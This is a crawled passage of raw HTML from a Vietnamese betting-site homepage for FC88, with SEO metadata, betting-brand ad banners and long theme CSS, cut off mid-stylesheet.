

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fc88.cyou/
body_size: 20131
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://fc88.cyou/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>FC88 ⭐ Link Vào FC88 Chính Thức Nhà Cái Uy Tín Số 1 2025</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="FC88 🎖️ Sân chơi cá cược trực tuyến nức tiếng rất được lòng bet thủ. Anh em hãy khám phá nhà cái FC88 uy tín nhất thị trường hiện nay"/>
<link rel="canonical" href="https://fc88.cyou/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="FC88 ⭐ Link Vào FC88 Chính Thức Nhà Cái Uy Tín Số 1 2025" />
<meta property="og:description" content="FC88 🎖️ Sân chơi cá cược trực tuyến nức tiếng rất được lòng bet thủ. Anh em hãy khám phá nhà cái FC88 uy tín nhất thị trường hiện nay" />
<meta property="og:url" content="https://fc88.cyou/" />
<meta property="og:site_name" content="FC88" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="FC88 🎖️ Sân chơi cá cược trực tuyến nức tiếng rất được lòng bet thủ. Anh em hãy khám phá nhà cái FC88 uy tín nhất thị trường hiện nay" />
<meta name="twitter:title" content="FC88 ⭐ Link Vào FC88 Chính Thức Nhà Cái Uy Tín Số 1 2025" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/fc88.cyou\/","name":"FC88","potentialAction":{"@type":"SearchAction","target":"https:\/\/fc88.cyou\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin FC88 &raquo;" href="https://fc88.cyou/feed/" />
<link rel="alternate" type="application/rss+xml" title="FC88 &raquo; Dòng bình luận" href="https://fc88.cyou/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://fc88.cyou/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffc88.cyou%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://fc88.cyou/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffc88.cyou%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://fc88.cyou/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://fc88.cyou/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://fc88.cyou/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://fc88.cyou/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://fc88.cyou/wp-content/themes/flatsome-child/style.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fc88.cyou/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://fc88.cyou/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fc88.cyou/wp-json/wp/v2/pages/3971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fc88.cyou/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fc88.cyou/' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkfc88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://fc88.cyou/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://fc88.cyou/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="0kxcPpL_6ijGyAkr8SCz9WRAPurr9XLV3ArUmDBm0Fw" />
<meta name="google-site-verification" content="8BxeBbT2doD7lFjUbPsNL0stDSdXhzTQT2RBl24cDQQ" />
<meta name="google-site-verification" content="aEqHMbduvgNRyuqWB6eMmQITOPq2TKjaKMD6xtLSDDA" />
<meta name="google-site-verification" content="ZtLnPJCCKgrwRckign9FcanQ8c93CaSPI050KwjWnp8" />
<meta name="google-site-verification" content="dTcE78PdiNDJwsugEiOkXQtiDOm1smJnNwIEOso-bqI" />
<meta name="google-site-verification" content="_wP3PxfCgS1A5AIoQsZDQZaUJ9dLoKZn4ccG6i9BANA" />
<meta name="google-site-verification" content="-f3LwX5q8riAwnLJCUcyFv6I0y8g95kmCBHT-cgA6f4" /><link rel="icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-180x180.png" />
<meta name="msapplication-TileImage" content="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:#1e73be!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:244px;}#logo img{padding:15px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 57px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.transparent .header-wrapper{background-color: #1e73be!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #091e72}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 40px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#1e73be!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #f6f3f3;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #dd9933}.footer-2{background-color: #dd9933}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.header-bottom .container{background:#0f7cb6; padding:0; max-width: 1140px;}.header-bottom .header-search a:hover{background:none !important}.header-bottom {border-bottom:3px solid #f58634}.header-bottom .nav li{margin:0}.header-bottom .nav li a{font-weight:normal; padding-left:13px; padding-right:13px; border-right: 1px solid #006398}.header-bottom .icon-angle-down, .widget .is-divider, .blog-single .is-divider{display:none}.header-bottom .nav li a:hover, .header-bottom .nav li.active>a{background:#f0262d}.header-nav-main li{padding-top:16px}.header-nav-main .gioi-thieu a{background: url(/wp-content/uploads/2019/03/about-1.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/duan.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main li{margin:0 15px}.nav-divided>li+li>a:after{display:none}.header-nav .icon-envelop:before, .icon-phone:before { color: #fa0724;}.header-nav-main .lien-he a {background: url(/wp-content/uploads/2019/03/contact.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-contact-wrapper li a{letter-spacing: 0;font-size: 16px;color: red;padding: 0; text-transform:none}.header-contact-wrapper li, .header-contact-wrapper {padding-top:0 !important}.header-contact-wrapper li{display:block; width:100%; margin:0}.nav .nav-dropdown {background-color: #f3f3f3;padding: 0;border: 0;box-shadow: none;border-top: 3px solid #fa0509;}.nav .nav-dropdown li a:hover{color:white}.nav .nav-dropdown li a{color:#1a80b6; letter-spacing:0; border-right:0; padding:13px 20px }.header-bottom .header-search-form input[type='search']{box-shadow: none;height: 38px;border: 0;}.header-bottom .header-search-form, .header-bottom .header-search .nav-dropdown {background:white !important; padding:0 !important; border-top:0 !important; margin:0 }.flickity-page-dots .dot {width: 17px;height: 17px; border: 2px solid #111;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #eb151c;opacity: 0.5 !important;}.category-title {border-right: 1px solid #f0f0f0; border-top: 1px solid #f0f0f0;border-top-right-radius: 5px; display: block;width: 100%;clear: both;border-bottom: 2px solid #f58634;margin-bottom: 0px;}.category-title .left {width: 20%;float: left;display: inline-block;}.category-title .left h2 a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/inox.png);color: white;background-repeat: no-repeat;background-position: left;padding-left: 50px;background-position-x: 15px;text-transform: uppercase;font-size: 15px;padding-right: 25px;font-weight: normal;border-top-left-radius: 4px;border-top-right-radius: 4px;}.category-title .right {padding-right: 10px;padding-top: 10px;text-align: right;width: 80%;float: right;display: inline-block;}.clearboth {clear: both;}.category-title .right ul {margin-bottom: 0;display: inline-block;text-align: right;}.category-title .right ul li {margin-bottom: 0;list-style: none;float: left;margin-right: 5px;}.category-title .right ul li a {font-size: 15px;color: #0e76bc;}.category-title .right ul li a:hover {color: #0e76bc;}.slider-row .col{padding-bottom:0}.category-title .left h2{margin-bottom:0}.category-title .right li .xem-them {color:#0e76bc; font-style: italic;}.category-section .col{padding-bottom:0}.category-section .large-columns-4, .related .large-columns-4, .archive .large-columns-3{border: 1px solid #f0f0f0;padding: 10px;margin-left: 0 !important;margin-right: 0 !important;padding-top: 15px;padding-bottom: 0;}.category-section .product-small .box-text{padding:10px 0 15px;}.category-section .product-small .product-title a{ color: #404040;font-size: 15px;}.archive .product-small .box-text{padding-left:0; padding-right:0}.archive .product-small .product-title a{font-size:15px; color:gray; text-align:center !important ;}.blog-archive .post-item {padding-bottom:10px}.widget_categories ul{border: 1px solid #ececec;}#product-sidebar{padding-top:20px} .widget_categories ul li{font-size: 14px;padding-left: 10px;padding-right: 10px;}.blog-archive .post-item .post-title{margin-bottom: 15px;}.category-section .product-small .box-image img, .archive .box-image img{border-radius:5px}.category-title .left .sat-my-thuat a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .nha-cai a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-doi-thuong a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-bai-online a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.section-title-normal {border-bottom: 1px solid #ececec;}.section-title-normal span { border-bottom: none;margin-bottom: 0px;color: #006398;background-repeat: no-repeat;padding-left: 35px; font-size:16px;}.section-title-container {margin-bottom: 10px;}.tin-tuc .post-item .col-inner{border: 1px solid #f0f0f0;padding: 12px;border-radius: 4px;}.tin-tuc .post-item .post-title{margin-bottom: 10px;font-size: 15px;color: #2a2a2a;}.tin-tuc .post-item .post-meta{font-style:italic}.box-blog-post .is-divider{display:none}.tin-tuc .post-item .from_the_blog_excerpt {margin-top:6px; font-size:14px}.tin-tuc .post-item .post-title:hover{color:#0e76bc}.tin-tuc .post-item .box-image .image-cover{border-radius:4px}.tin-tuc .col{padding-bottom:0}.tieu-chi .cot1 .icon-box {background: #f2781e;padding: 10px;font-size: 15px;}.footer-section{color: #fff;border-top: 2px solid #f58634;}.tieu-chi .icon-box{border-radius:5px}.tieu-chi .icon-box h3{margin-bottom: 0;font-size: 15px;text-transform: uppercase;color: white;}.tieu-chi .icon-box p{font-size:14px; color:white}.tieu-chi .cot2 .icon-box {background: #2a8ccd;padding: 10px;font-size: 15px;}.tieu-chi .cot3 .icon-box {background: #64b735;padding: 10px;font-size: 15px;}.tieu-chi .cot4 .icon-box {background: #005690;padding: 10px;font-size: 15px;}.footer-section h3 a{font-weight: bold;font-size: 14px;border-bottom: 1px solid #0a639f;padding-bottom: 6px;display: block; color:#f58634}.footer-section ul li{background: background-repeat: no-repeat;list-style: none;margin-left: 0;padding-left: 26px;background-position-y: 3px;}.footer-section ul li a{font-size: 14px;color: white;}.absolute-footer.dark {border-top: 1px solid #0066aa;}.footer-section .col{padding-bottom:0}.back-to-top{background: white !important;border: 0 !important;box-shadow: 0px 0px 15px #00000085;}.copyright-footer{font-size:13px}.product-main {padding: 20px 0;}.product-info .breadcrumbs { text-transform: none;}.single-product .product-title{font-size: 20px;font-weight: normal;color: #0292dd;}.single-product .product-short-description{font-size:14px; }.single-product .product-short-description p{margin-bottom:10px}.product_meta>span{font-size:14px}font-weight: bold;font-size: 20px;}input[type='email'], input[type='search'], input[type='number'], input[type='url'], input[type='tel'], input[type='text'], textarea{font-size:14px; box-shadow:none; border-radius:4px}input[type='submit']{font-size:14px; margin:0; text-transform:none; border-radius:4px; font-weight:normal}form{margin-bottom:0}.lightbox-content{border-radius:4px}.product-info{padding-bottom:0}.button.icon.circle {border: 1px solid #d9d9d9;}.single-product .large-9{padding-right:0; border-right:0 !important}.product-footer .woocommerce-tabs {padding: 0;border-top: none;}.woocommerce-tabs ul li a{padding: 7px 20px;font-weight: bold;font-size: 14px; border-top:0; border-top-left-radius:4px; border-top-right-radius:4px; border-left:none; border-right:none; letter-spacing:0}.woocommerce-tabs ul li.active > a{background:#0292dd; color:white;border-bottom: 1px solid #f58634;}.woocommerce-tabs .tab-panels p{font-size: 15px;margin-bottom: 6px;}.woocommerce-tabs .tab-panels{border:2px solid #f58634; border-left:1px solid #eeeeee;border-right:1px solid #eeeeee;padding:20px;border-bottom:1px solid #eeeeee;}.product-section-title{background: #0f7cb6;padding: 9px 20px;letter-spacing: 0;font-size: 15px;color: white;border-bottom: 2px solid #f58634;border-top-left-radius: 4px;border-top-right-radius: 4px;margin-top: 20px;margin-bottom: 0px;}.related .product-small .product-title a{font-size: 14px;color: #3d3d3d;text-align: center;}.related .product-small .box-image img{border-radius:6px; height:143px}.related .large-columns-4 .col{padding-bottom:0 !important}.related .product-small .box-text{padding-bottom:15px}span.widget-title{background: #0f7cb6;display: block;padding: 10px 10px;border-top-left-radius: 5px;border-top-right-radius: 5px;text-align: center;letter-spacing: 0;color: white;font-size: 14px;font-weight: normal;}.product-categories .toggle{padding-right:10px}.widget .toggle {width: 10px;min-height: 1em;margin: 0 5px 0 0px;}.icon-angle-down:before {font-size: 14px;font-weight: bold;color: black;}.product-categories li a{padding-top:7px !important; padding-bottom:7px !important; padding-left:20px !important}.product-categories li{background: url(/wp-content/uploads/2019/03/dot.jpg);background-repeat: no-repeat;background-position: left;background-position-y: 11px;background-position-x: 3px; border-left: 1px solid whitesmoke; padding-left: 0px;border-right: 1px solid whitesmoke;padding-right: 0px;}.product-categories li ul{margin-bottom:0 !important; margin-left: 0 !important;padding-left: 0 !important;border-left: 0 !important;}.product-categories li a{font-size: 14px;color: #4c4c4c;}.product-categories li ul li{background-color: #f4f4f4;border-bottom: 1px solid white !important;padding-left: 13px;background-position-x: 15px;}.product-categories{border-bottom:1px solid #ececec}.flatsome_recent_posts ul{border:1px solid #ececec; padding: 0 10px}.flatsome_recent_posts ul a{font-size:14px; color:#3f3f3f;}.flatsome_recent_posts ul a:hover{color:#0f7cb6}.woocommerce-result-count, .woocommerce-ordering{display:none}.category-page-row {padding-top: 20px;}.archive h1{margin-bottom: 4px;font-size: 19px;font-weight: normal;color: #0f7cb6;}.breadcrumbs {text-transform: none;color: #222;font-weight: normal;font-size: 14px;}.archive .product-small.col{padding: 0 15px 0px;}.blog-archive h1{text-align: left;text-transform: none;letter-spacing: 0;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .large-9 .badge{display:none}.blog-archive .large-9{padding-right:0}.blog-archive .archive-page-header .large-12{padding-bottom:20px}.relatedcat{margin-top: 11px;}.blog-single .entry-title{font-size:20px}.relatedcat ul{margin-left: 20px;font-size: 14px;}b, strong {font-weight:bold}.page-right-sidebar .page-inner p{font-size: 15px;margin-bottom: 7px;}.page-right-sidebar .large-9{padding-right:0; border-right:0}h1{font-family:arial, helvetica}.relatedcat h3{font-size: 15px;background: url(/wp-content/uploads/2019/03/more_art.png);background-size: auto;width: 400px;background-repeat: no-repeat;height: 33px;color: white;padding-left: 14px;padding-top: 3px;}.entry-header-text-top{padding:0}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .entry-content p{font-size:15px; margin-bottom:7px}.blog-single h2{font-size: 17px;color: #006398;}.blog-single h3{font-size:16px}.blog-single .blog-share{text-align:left;margin-top: 16px;}.header-nav-main .giuseart a {background: url(/wp-content/uploads/2019/03/giuseart.png);background-size: 24px;background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.off-canvas-left.mfp-ready 